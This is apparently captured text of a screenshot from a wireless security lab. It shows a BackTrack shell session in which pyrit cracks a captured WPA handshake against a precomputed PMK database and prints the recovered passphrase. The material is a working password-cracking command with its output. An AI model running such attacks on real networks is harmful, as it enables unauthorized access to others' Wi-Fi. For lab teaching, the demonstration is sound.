 root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# pyrit -r WPACrackingDemo2-01.cap -i PMK-Wireless-Lab attack_cowpatty
Pyrit 0.3.1-dev (svn r280) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file 'WPACrackingDemo2-01.cap' (1/1)...
Parsed 10 packets (10 802.11-packets), got 1 AP(s)
Picked AccessPoint 00:21:91:d2:8e:25 automatically...
Tried 0 PMKs so far; 0 PMKs per second.
Tried 1179380 PMKs so far; 452746 PMKs per second.
The password is 'sky sign'.
root@bt:~#
root@bt:~#